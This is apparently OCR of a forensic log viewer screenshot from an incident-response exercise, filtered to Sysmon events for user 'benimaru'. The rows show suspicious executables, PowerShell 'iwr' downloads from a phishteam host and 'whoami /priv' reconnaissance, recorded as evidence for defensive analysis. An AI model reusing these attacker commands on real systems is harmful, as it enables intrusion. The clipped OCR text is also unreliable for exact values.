 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv
windows.csv
Drag a column header here to group by that column
benimaru
Find
Data5 Payload Data6 Executable Info Source File
C:\Users\benimaru\Downloads\ch.exe C:\Users\user\Desktop\Incide
C:\Users\Public\Downloads\first.exe C:\Users\user\Desktop\Incide
ocessI… ParentCommandL… taskhostw.exe Install $(Arg0) C:\Users\user\Desktop\Incide
C:\Users\benimaru\Downloads\spf.exe C:\Users\user\Desktop\Incide
ocessI… ParentCommandL… "C:\Users\benimaru\Downloads\spf.exe" -c C:\ProgramData\final.exe C:\Users\user\Desktop\Incide
tus: 0 QueryResults: … C:\Users\user\Desktop\Incide
C:\Users\user\Desktop\Incide
C:\Users\user\Desktop\Incide
ocessI… ParentCommandL… "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.x… C:\Users\user\Desktop\Incide
tus: 0 QueryResults: … C:\Users\user\Desktop\Incide
C:\Users\user\Desktop\Incide
C:\Users\user\Desktop\Incide
ocessI… ParentCommandL… "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.x… C:\Users\user\Desktop\Incide
ject: … Details: Binar… C:\Users\user\Desktop\Incide
ocessI… ParentCommandL… taskhostw.exe Logon C:\Users\user\Desktop\Incide
ocessI… ParentCommandL… "C:\Windows\system32\whoami.exe" /priv C:\Users\user\Desktop\Incide
C:\Users\user\Desktop\Incide
ocessI… ParentCommandL… "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" whoami /priv C:\Users\user\Desktop\Incide
C:\Users\user\Desktop\Incide
ocessI… ParentCommandL… C:\Windows\system32\wsmprovhost.exe -Embedding C:\Users\user\Desktop\Incide
User Name Contains benimaru
Edit Filter
C:\Users\user\Desktop\Incident Files\sysmon.csv
Total lines 2,559 Visible lines 257 Open files: 2 Search options